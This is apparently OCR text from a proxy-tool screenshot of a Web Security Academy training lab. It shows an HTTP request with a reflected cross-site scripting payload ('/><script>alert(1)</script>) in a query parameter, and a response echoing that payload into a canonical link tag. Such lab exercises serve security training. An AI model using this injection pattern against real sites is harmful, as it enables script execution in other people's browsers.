 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?cb=nothing'/><script>alert(1)</script> HTTP/2
2 Host: 0ab9000e032315bab0bcc468006300cf.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Origin: https://hello1.com
16 Priority: u=0, i
17
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=BNjCu0vUYN40cMuBEuz3kJdvkPqdWcW4; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8547
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0ab9000e032315bab0bcc468006300cf.web-security-academy.net/?cb=nothing'
/>
<script>
alert(1)